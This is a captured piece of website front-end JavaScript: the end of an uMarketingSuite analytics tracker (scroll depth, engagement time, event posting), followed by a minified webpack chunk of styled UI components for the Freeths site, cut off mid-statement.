            for (var vi = 0; vi < state.videos.length; vi++) {
                state.videos[vi].events.length = 0;
            }

            // The same is true for state.umbracoForms except it does not have events but "actions" and "errors".
            for (var fi = 0; fi < state.umbracoForms.length; fi++) {
                var uf = state.umbracoForms[fi];
                uf.actions.length = 0;
                uf.errors.length = 0;
            }
        }

        function debounce(func, wait) {
            var timeout;
            return function () {
                var context = this;
                var args = arguments;
                var later = function () {
                    timeout = null;
                    func.apply(context, args);
                };
                clearTimeout(timeout);
                timeout = setTimeout(later, wait);
            };
        };

        function trackScrollDepth() {
            window.addEventListener("scroll", debounce(recordScrollDepth, 100), false);
            document.addEventListener("DOMContentLoaded", recordScrollDepth);
            recordScrollDepth();

            function recordScrollDepth() {
                var documentHeight = document.documentElement.offsetHeight;
                var scrollPosition = window.pageYOffset || document.documentElement.scrollTop;
                var viewportHeight = window.innerHeight;
                var viewportBottom = viewportHeight + scrollPosition;

                var percentage = Math.round((Math.min(viewportBottom, documentHeight) / documentHeight) * 100);

                if (percentage > state.scrollDepth.percentage) {
                    state.scrollDepth.percentage = percentage;
                }

                if (viewportBottom > state.scrollDepth.pixels) {
                    state.scrollDepth.pixels = Math.floor(viewportBottom);
                }
            }
        }

        function trackEvent(fields) {
            state.events.push(fields);

            // Update visitor profile on server immediately
            var url = "/umbraco/umarketingsuite/pagedata/collectevent";
            postJSON(url, fields);
        }

        var engagementTracker = (function () {
            var startEngage = now();
            var timeEngaged = 0;
            var idle = true;
            var idleTimer;

            function now() {
                return new Date().getTime();
            }

            function setIdle() {
                updateTimeEngaged();
                idle = true;
            };

            function pulse() {
                if (idle) {
                    idle = false;
                    startEngage = now();
                }
                window.clearTimeout(idleTimer);
                idleTimer = window.setTimeout(setIdle, 5000);
            };

            function addListener(evt, cb) {
                if (window.addEventListener) {
                    window.addEventListener(evt, cb);
                } else if (window.attachEvent) {
                    window.attachEvent('on' + evt, cb);
                }
            };

            function updateTimeEngaged() {
                if (idle) {
                    return;
                }

                var endEngage = now();

                timeEngaged += endEngage - startEngage;
                startEngage = endEngage;
            }

            function init() {
                addListener('mousedown', pulse);
                addListener('keydown', pulse);
                addListener('scroll', pulse);
                addListener('mousemove', pulse);
                idleTimer = window.setTimeout(setIdle, 5000);
            }

            function getTimeEngaged() {
                updateTimeEngaged();
                return timeEngaged;
            }

            return {
                init: init,
                getTimeEngaged: getTimeEngaged,
            };
        })();

        return {
            init: init,
            trackEvent: trackEvent,
            getClientSideData: getClientSideData,

            video: {
                trackVideoElement: trackVideoElement,
                trackYouTubeVideo: trackYouTubeVideo,
                trackVimeoVideo: trackVimeoVideo,
            }
        };
    })();

    return ums;
})(window.uMarketingSuite || {});

window.ums = window.ums || (function () {
    var api = (function init() {
        function sendEvent(fields) {
            fields.timestamp = parseInt(+new Date() / 1000, 10);
            uMarketingSuite.analytics.trackEvent(fields);
        }

        return {
            event: {
                send: sendEvent
            }
        };
    })();

    function eventArgumentParser(args) {
        var fields = {};
        for (var i = 0; i < args.length; i++) {
            var arg = args[i];

            if (typeof arg === 'string') {
                switch (i) {
                    case 0: break; // command => skip
                    case 1: fields.hitType = arg; break; // hitType
                    case 2: fields.category = arg; break; // category
                    case 3: fields.action = arg; break; // action
                    case 4: fields.label = arg; break; // label
                }
            } else if (typeof arg === 'number') {
                // This is the only number field type we support
                fields.value = arg;
            } else if (typeof arg === 'object') {
                // fieldsObject is always the last one to be passed
                Object.assign(fields, arg);
                break;
            }
        }
        return fields;
    }

    var hitTypeServiceMap = {
        'event': {
            argumentParser: eventArgumentParser,
            api: function () { return api.event; }
        }
        // Currently not (yet) supported:
        // ,'exception': exceptionHandler
        // ,'item': itemHandler
        // ,'pageview': pageviewHandler
        // ,'social': socialhandler
        // ,'screenview': screenviewHandler
        // ,'timing': timingHandler
        // ,'transaction': transactionHandler
    };

    var onSendEventCallbacks = [];

    function onSendEvent(callback) {
        if(typeof callback !== "function") {
            throw new Error("ums.onSendEvent(callback): callback should be a function");
        }

        onSendEventCallbacks.push(callback);

        return function unsubscribe() {
            var idx = onSendEventCallbacks.indexOf(callback);
            if(idx > -1) {
                onSendEventCallbacks.splice(idx, 1);
            }
        }
    }

    function emitSendEventCancellable(fields) {
        var canceled = false;
        var eventArgs = {
            cancel: function() {
                canceled = true;
            },

            fields: fields
        };

        for(var i = 0; i < onSendEventCallbacks.length; i++) {
            onSendEventCallbacks[i](eventArgs);
        }

        return canceled;
    }

    // Expose the ums API as a function just like Google Analytics' analytics.js API
    function ums (command, hitType) {
        if (typeof command !== 'string' || hitType === '') return;

        var args = Array.prototype.slice.call(arguments);

        if (Object.prototype.toString.call(hitType) === "[object Object]") {
            // When "hitType" is an object, this is the "fieldObject" argument used with this syntax:
            //
            // ga("send", {
            //     hitType: "event",
            //     eventCategory: "category",
            //     ...
            // })
            //
            // We will transform this to the "simple" syntax where each parameter is a separate argument.

            var category = hitType.eventCategory;
            var action = hitType.eventAction;
            var label = hitType.eventLabel;
            var value = hitType.eventValue;

            hitType = hitType.hitType;

            // Push the arguments into a flat array so it can be processed in the same way as
            // the syntax ga("send", "event", "category", "action", "label", value)
            args = [command, hitType, category, action, label, value];
        }

        if (typeof hitType !== 'string' || hitType === '') return;

        var service = hitTypeServiceMap[hitType];

        if (!service) return;

        var fields = service.argumentParser(args);

        var cancel = emitSendEventCancellable(fields);
        if(cancel) {
            // User defined callback specified command should be canceled.
            return;
        }

        var api = service.api();

        var apiCommand = null;

        for (var key in api) {
            if (!api.hasOwnProperty(key)) continue;

            // Find the API that matches the command.
            // We match case insensitive either exactly the key (e.g. "send")
            // or the key prefixed by a custom tracker (e.g. "gtm.send").
            // The custom tracker (if any) will be stored in capture group 1.
            var re = new RegExp("^(?:([^.]+)\\.)?" + key + "$", "i");
            if (re.test(command)) {
                apiCommand = api[key];
                break;
            }
        }

        if (apiCommand) {
            try {
                apiCommand(fields);
            } catch (ex) {
                // For now, silently ignore
            }
        }
    };

    ums.onSendEvent = onSendEvent;

    return ums;
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/959-86e11f0726c544c34d55.js
body_size: 8726
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[959,7742],{1318:(e,t,i)=>{var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},6453:(e,t,i)=>{i.d(t,{_3:()=>n,p6:()=>r});var o=i(6695);function n(e){return a(e).toISOString()}function r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"MMMM do yyyy";const i=a(e);return(0,o.Z)(i,t)}function a(e){let t=e;return"string"==typeof t&&(t=new Date(t)),t}},5798:(e,t,i)=>{i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{i.d(t,{TF:()=>a,dR:()=>r});var o=i(7416),n=i(6805);const r=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),a=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>f,Yp:()=>u,sQ:()=>g,w9:()=>m});var o=i(1578),n=i(9600),r=i(3158),a=i(5666),l=i(1931),c=i(4207),s=i(7965),d=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,a.d1)();break;case"fill":default:i=(0,a.hl)();break;case"fit":i=(0,a.Tj)();break;case"lfill":i=(0,a.MI)();break;case"thumb":i=(0,a.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,s.v0)((0,l.L4)())):i.gravity((0,s.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return d&&(o=o.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,r.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,n.WU)(e.format):(0,n.WU)((0,c.d7)()),t}(t)).delivery((0,n.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,n.uN)(t.dpr))),o.toURL()}function u(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{width:t,heightratio:n,...r})} ${t}w`))}function m(e,t,i,o,n){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=b(t,i,o);return a.map((t=>`${g(e,{height:t,widthratio:n,...r})} ${t}w`))}function h(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(e,{width:t,heightratio:i,dpr:n,...o})} ${n}x`))}function b(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const f=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},7153:(e,t,i)=>{i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>w,PS:()=>E,Q_:()=>C,Tg:()=>A,Ts:()=>S,Xm:()=>y,_R:()=>P,c:()=>v,de:()=>q,h1:()=>u,h2:()=>m,h3:()=>h,h4:()=>b,h5:()=>x,h6:()=>f,kA:()=>_,oW:()=>Z,p4:()=>T});var o=i(1318),n=i(1032),r=i(4760),a=i(7416),l=i(3196),c=i(7765),s=i(4555),d=i(4267),p=i(6805);const g=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,s.qx)(16,24)),u=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(40,74),(0,s.qx)(32,64)),m=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(36,58),(0,s.qx)(28,48)),h=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(30,50),(0,s.qx)(24,40)),b=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(26,42),(0,s.qx)(20,36)),x=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(24,40),(0,s.qx)(18,32)),f=(0,a.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(20,30),(0,s.qx)(16,24)),v=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,s.qx)(16,24)),y=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(18,32),(0,s.qx)(28,48)),C=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(17,24),(0,s.qx)(27,40)),w=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(16,20),(0,s.qx)(26,30)),Z=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(15,18),(0,s.qx)(24,28)),S=(0,a.iv)(["",";",";"],v,d.Z.dmSans.bold),k=(0,a.iv)(["",";line-height:1.2;"],v),I=(0,a.iv)(["",";",";line-height:1.2;"],v,d.Z.dmSans.bold),B=(0,a.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,s.qx)(16,24)),q=((0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(24,28),(0,s.qx)(28,32)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(20,20),(0,s.qx)(24,24)),(0,a.iv)(["",";font-size:",";line-height:",";"],B,(0,s.qx)(18,18),(0,s.qx)(22,22)),(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(12,13),(0,s.qx)(18,20))),A=(0,a.iv)(["",";font-size:",";line-height:",";"],v,(0,s.qx)(10,10),(0,s.qx)(16,16)),E=(0,a.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,s.qx)(16,18),(0,s.qx)(22,24)),T=(0,a.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),_=(0,a.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),z=(0,a.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],v),H=(0,a.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],S),N=(0,a.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],S,(0,s.qx)(18,20),(0,s.qx)(28,30),(0,s.qx)(17,25),(0,s.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),k,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),(0,s.qx)(12,20),(0,p.C4)(p.AS.Tablet)),P=(0,a.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],u,m,h,b,w,k,S,I,T,T,(0,s.qx)(8,12),(0,s.qx)(24,32),v,w,r,(0,s.qx)(8,10),o.Q.Teal,o.Q.Blue,n,z,H,(0,s.qx)(32,48),N)},8719:(e,t,i)=>{i.d(t,{A:()=>v});var o=i(3196),n=i(7765),r=i(4555),a=i(7153),l=i(3422),c=i(1229),s=i(7416);const d=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],a.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.secondary.teal,(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),g=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.secondary.teal,.16),n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.secondary.teal,n.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.white,(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.secondary.teal,n.Z.primary.white,n.Z.primary.white),m=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],n.Z.primary.midnight,(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.white,n.Z.primary.midnight,n.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.white,.16),n.Z.primary.white,n.Z.primary.white,n.Z.primary.white,n.Z.secondary.teal,n.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,c.m4)(n.Z.primary.midnight,.16),n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.midnight,n.Z.primary.white),x=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),f=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],d,(0,r.qx)(12,13),(0,r.qx)(18,18),x),v={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,r.qx)(16,24),d,l.oW,(0,r.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return u;case"white-outline":return h;case"midnight-solid":return m;case"midnight-outline":return b}}),(e=>{let{size:t}=e;if("small"===t)return f})),IconWrapper:x,Text:d}},8907:(e,t,i)=>{i.d(t,{KA:()=>c,Qj:()=>l,ZP:()=>a});var o=i(7294),n=i(9897),r=i(8719);const a=e=>{let{branding:t,className:i,disabled:a,icon:l,size:c,title:s,toggleOn:d=!1,type:p="button",onClick:g,iconOnly:u=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,branding:t,disabled:a,size:c,type:p,onClick:g,"data-toggle-on":d,"aria-label":`click to open ${s}`,"data-icon-only":u,"data-branding":t},o.createElement(r.A.Text,null,s),l&&o.createElement(r.A.IconWrapper,null,l)))},l=e=>{let{branding:t,className:i,href:a,icon:l,size:c,target:s="_self",title:d,iconOnly:p=!1}=e;return o.createElement(n.tE,{focusRingClass:"focus-ring"},o.createElement(r.A.Button,{className:i,as:"a",branding:t,href:a,size:c,target:s,"aria-label":`a link to the page ${d}`,"data-icon-only":p,"data-branding":t},o.createElement(r.A.Text,null,d),l&&o.createElement(r.A.IconWrapper,null,l)))},c=e=>{let{branding:t,className:i,icon:n,size:a,title:l,toggleOn:c=!1,iconOnly:s=!1}=e;return o.createElement(r.A.Button,{as:"span",className:i,branding:t,size:a,"data-toggle-on":c,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},o.createElement(r.A.Text,null,l),n&&o.createElement(r.A.IconWrapper,null,n))}},5637:(e,t,i)=>{i.d(t,{Z:()=>b});var o=i(7765),n=i(4555),r=i(4267),a=i(8534),l=i(3422),c=i(7416);const s=c.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],o.Z.primary.midnight,(0,n.qx)(48,72),(0,n.qx)(43,64)),d=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,n.qx)(43,64),o.Z.tertiary.mint),p=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,a.PN)(120,136)),g=c.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,a.Xn)()),u=c.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,n.qx)(10,16)),m=c.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=c.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),b={Container:s,Heading:m,ImageWrapper:d,ImageInner:p,Image:g,JobTitle:c.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,i)=>{i.d(t,{Z:()=>a});var o=i(8534),n=i(7294),r=i(5637);const a=e=>{var t;return n.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},n.createElement(r.Z.ImageWrapper,null,n.createElement(r.Z.ImageInner,null,n.createElement(r.Z.Image,{src:(0,o.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),n.createElement(r.Z.ContentWrapper,null,n.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),n.createElement(r.Z.Title,null,e.name),n.createElement(r.Z.JobTitle,null,e.jobTitle)))}},7158:(e,t,i)=>{i.d(t,{Z:()=>s});var o=i(7765),n=i(4555),r=i(8163),a=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),o.Z.primary.white,(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet),(0,a.Dp)(a.AS.Tablet)),s={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],r.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7294);const n=o.createContext({});var r=i(7158);const a=o.forwardRef(((e,t)=>{const{children:i,layout:a="default",flush:l="none",reduced:c="none",...s}=e,d=o.useContext(n);return o.createElement(r.Z.Container,{ref:t,id:d.id,"data-allow-scroll-margin":!!d.id||!!s.anchorId,"data-flush":l,"data-reduced":c,...s},o.createElement(r.Z.Inner,null,"fullWidth"===a?i:o.createElement(r.Z.SiteWide,null,i)))}));a.displayName="SectionWrapper";const l=a},8214:(e,t,i)=>{i.d(t,{Z:()=>u});var o=i(3196),n=i(7765),r=i(4267),a=i(5798),l=i(6805),c=i(3422),s=i(7416);const d=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),p=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),g=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],a.h,c.PS,n.Z.primary.midnight,r.Z.dmSans.regular),u={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,o.eR)("transform, opacity"),g,g),Item:p,Link:g,List:d}},7908:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7411),n=i(7294),r=i(9897),a=i(8214);const l=e=>{const[t,i]=n.useState(!1);n.useEffect((()=>{i("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return 